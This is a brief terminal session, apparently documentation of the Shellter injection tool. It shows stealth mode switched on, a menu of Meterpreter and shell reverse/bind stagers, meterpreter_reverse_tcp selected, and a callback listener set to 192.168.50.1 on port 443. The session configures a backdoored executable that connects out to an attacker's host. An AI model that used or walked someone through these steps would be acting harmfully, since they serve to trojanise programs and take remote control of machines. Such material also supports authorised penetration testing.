 Shell7er
Enable Stealth Mode? (Y/N/H): Y
************
* Payloads *
************
[1] Meterpreter_Reverse_TCP [stager]
[2] Meterpreter_Reverse_HTTP [stager]
[3] Meterpreter_Reverse_HTTPS [stager]
[4] Meterpreter_Bind_TCP [stager]
[5] Shell_Reverse_TCP [stager]
[6] Shell_Bind_TCP [stager]
[7] WinExec
Use a listed payload or custom? (L/C/H): L
Select payload by index: 1
***************************
* meterpreter_reverse_tcp *
***************************
SET LHOST: 192.168.50.1
SET LPORT: 443